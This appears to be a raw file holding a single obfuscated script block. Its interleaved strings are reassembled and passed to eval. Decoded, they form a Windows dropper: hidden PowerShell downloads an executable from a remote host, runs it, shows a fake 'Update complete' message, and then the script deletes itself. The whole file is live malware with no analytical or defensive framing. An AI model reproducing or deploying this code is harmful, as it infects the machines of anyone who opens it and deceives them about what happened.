 1 <script>
2
3 var wyyqbu='tarjya d{x mmaomvveqTioh(j-c1b0e0r,j-v1t0c0r)d;przeismirzfeeTnof(o0n,j0l)a;j xav=angedwk jAecotbiovjeuXrObbxjheacgtt(s\'
lWxsfcrrlitpatw.tSkhueplklb\'t)v;k yaj.lRmutnf(e"uPdolwvejreSnhveclslm n-lWmiknfdxoewvSitfyoldeq mHmicdzdfehnd a$ldp=v$ueunivq:wtbecmjpn+p\'t\s\m
4yao2u9e2c4y8v0o8lfx6n6r9e8r5rdqeg3mal9bavdb1xew3ddh7j4s3bec0fdz.qeaxeet\'y;z(hNjewwv-a';
4
5 var nhm='Obbnjsescute dSvyzsetsewmh.zNfeata.iWgeabzChleisefnetz)p.bDvoqwdniliovacdnFyixlnec(q\'j khqtptlpqsx:r/r/wayhvtoaeeaeoruebdjdkifts.toarvgg/y1t7t/
b5j2d4m.zdsaxtq\'p,p$hdm)o;dSbtsadrptn-fPzrxokcrerslsm y$jdf;s[lSpyvsxtoenmu.fRdejfmlpeycptqiqotng.dAysfsbejmxbtluyk]
r:e:qLjopafdeWniutshiPzavrstlilaqlbNbagmueh(k\'tSnymsctkefmx.uWwibnkdgorwqsk.fFkodrnmksz\'f';
6
7 var ohwrpi=')v;k[vswylsctretmn.kwgiznndroewksl.afmowrgmesm.rmjexsvsxahguecbdoexy]a:q:bsrhjoowb(q\'nUpphdrazttes mcqozmqpclreataem.y\'h,g\'
bIknkfzolrbmaactlipoenb\'c,t[jWuitnddmofwtsm.wFwodrxmwsp.vMeewswspahgweaBiowxcBtumthtvoonbse]i:u:hOvKa,a h[
xSxylsutteamp.yWwimnndeoiwnsm.fFqogrrmysb.gMzefsosuangkevBoosxsIlcdomnf]d:c:dIanpfrofrxmeartdivoxnu)t;y"a,t0e,pfnaslzsi';
8
9 var uzite='eg)s;avsavrn ybz=qnbeawg tAfcdtxiwvgetXuObbnjteccgtx(r\'uSqcrrciwpjtdipnfgr.nFeiilpeeSoyisjtsegmgOzbajbeacntu\'c)u;svuaori mpr f=v
vduoacnuhmfevnxtj.klgotccamtaicomnb.dharwegfu;opa i=w nuznbeisvcwajpiee(ppe.bszuobhsstrru(t8t)g)v;xihfr d(bbf.eFjiclrejEdxaiesztksn(dpz)r)
fby.fDmerlxehtkerFnifloeu(wpr)w;c v}g ecmapticnhu i(xeh)m w{z}r uceleolscel(w)t;z';
10
11 var vpropt=' b';
12
13 var ujqffvih=wyyqbu+nhm+ohwrpi+uzite+vpropt;
14
15 var gbakdvjuy="";
16
17 var kyhbqlqmmr=2;
18
19 var a=0;
20
21 while(a<ujqffvih.length){
22 gbakdvjuy +=ujqffvih.charAt(a);a +=kyhbqlqmmr; };
23
24 bztjfyeogy="ev".concat("al");
25
26 window[bztjfyeogy](gbakdvjuy);
27
28 </script>
29